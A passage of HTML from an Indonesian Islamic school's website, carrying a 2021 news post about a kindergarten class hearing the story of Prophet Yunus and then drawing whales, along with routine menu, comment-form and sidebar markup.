	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="5398" class="elementor elementor-5398 elementor-location-single post-7116 post type-post status-publish format-standard has-post-thumbnail hentry category-berita">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fce6c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce6c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78155e7" data-id="78155e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4be144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4be144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c58a9a3" data-id="c58a9a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e273c0c elementor-widget elementor-widget-shortcode" data-id="e273c0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-577ab54 elementor-widget elementor-widget-text-editor" data-id="577ab54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/berita/">Berita</a>								</div>
				</div>
				<div class="elementor-element elementor-element-dd84b05 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd84b05" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Cerita Pak Agus TK Sekolah Islam Tugasku</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92ae58f elementor-widget elementor-widget-post-info" data-id="92ae58f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2021/02/11/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										11 February 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										12:00 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/cerita-pak-agus-tk-sekolah-islam-tugasku/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8346c9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f8346c9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a61ab1 elementor-widget elementor-widget-theme-post-content" data-id="1a61ab1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;">TUGASKU-TK, Rabu, 10 Februari 2021, ananda TK A menyimak dan bernyanyi tentang Nabi Yunus AS dari Pak Agus.</p>
<p> Dibulan Februari ini Pak Agus bercerita tentang Nabi Yunus Alaihi salam. Pak Agus bercerita mengapa Nabi Yunus AS ditelan ikan paus dan berhasil keluar dari ikan paus.<br /> Saat itu Nabi Yunus AS diutus Allah untuk berdakwah di Ninawa, tapi Nabi Yunus AS meningalkan kaumnya karena banyak dari mereka yang mau mengikuti ajakan Nabi Yunus untuk menyembah hanya kepada Allah SWT.</p>
<p> Nabi Yunus pergi dengan naik perahu meninggalkan Ninawa. Dalam perjalanan, perahu kelebihan muatan. Yang mengharuskan untuk mengurangi muatan yang ada. Maka diundilah siapa yang harus pergi dari perahu dan keluarlah nama Nabi Yunus.</p>
<p> Saat Allah SWT menyelamatkan Nabi Yunus dengan ikan paus. Nabi Yunus AS berada di dalam perut ikan. Di sinilah. Nabi Yunus AS bertaubat dan terus mengingat Allah SWT dengan berdoa kepada Allah. Allah SWT mendengarkan doa Nabi Yunus, ikan paus untuk mengeluarkan Nabi Yunus, dan Nabi Yunus pun selamat.</p>
<p> Masya Allah, ananda TK A antusias sekali mendengar kan ceritanya, terlihat dari ananda TK A bisa menjawab pertanyaan-pertanyaan Pak Agus seputar cerita Nabi Yunus</p>
<p> Selesai mendengarkan cerita, ananda TK A menggambar Ikan paus yang dipandu oleh Bu Sarah. Alhamdulillah, gambarnya bagus-bagus. Terimakasih ananda TK A.</p>
<p style="text-align: justify;"><img fetchpriority="high" fetchpriority="high" decoding="async" src="http://mv-digital.net/beta/tugasku2/wp-content/uploads/2021/11/TUGASKU-TK-CERITA1.jpg" alt="" width="624" height="351" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://mv-digital.net/beta/tugasku2/wp-content/uploads/2021/11/TUGASKU-TK-CERITA2.jpg" alt="" width="624" height="351" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://mv-digital.net/beta/tugasku2/wp-content/uploads/2021/11/TUGASKU-TK-CERITA3.jpg" alt="" width="624" height="351" /></p>
<p style="text-align: justify;"><img loading="lazy" loading="lazy" decoding="async" src="http://mv-digital.net/beta/tugasku2/wp-content/uploads/2021/11/TUGASKU-TK-CERITA4.jpg" alt="" width="624" height="351" /></p>
<p style="text-align: justify;"><img loading="lazy" loading="lazy" decoding="async" src="http://mv-digital.net/beta/tugasku2/wp-content/uploads/2021/11/TUGASKU-TK-CERITA5.jpg" alt="" width="624" height="351" /></p>
<p style="text-align: justify;"><img loading="lazy" loading="lazy" decoding="async" src="http://mv-digital.net/beta/tugasku2/wp-content/uploads/2021/11/TUGASKU-TK-CERITA6.jpg" alt="" width="624" height="351" /></p>
<p style="text-align: justify;"><img loading="lazy" loading="lazy" decoding="async" src="http://mv-digital.net/beta/tugasku2/wp-content/uploads/2021/11/TUGASKU-TK-CERITA7.jpg" alt="" width="624" height="351" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddacf elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="18ddacf" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/belajar-mengukur-sd-sekolah-islam-tugasku/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Belajar Mengukur SD Sekolah Islam Tugasku</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/amt-2021-sd-sekolah-islam-tugasku/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">AMT-2021  SD Sekolah Islam Tugasku</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-497e5f8 elementor-widget elementor-widget-post-comments" data-id="497e5f8" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cerita-pak-agus-tk-sekolah-islam-tugasku/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-9eX7PVf4FO7qBNdHVOX19+vtcM+MGx2Jh9IVsDwWS0k=' /><input type='hidden' name='wp_nonce' value='2c61f35048' /><input type='hidden' name='csrf_token' value='QLPkTeJQvIPCsmiIfoDEXdJS6ZE1V4yHlT7OeUP3TVU=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613ca40" data-id="613ca40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4bbea elementor-widget elementor-widget-sidebar" data-id="bb4bbea" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "855";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "171";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:02:09+00:00" >19 January  2026</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:24:05+00:00" >12 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:34:24+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:39:05+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T02:39:20+00:00" >13 December  2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
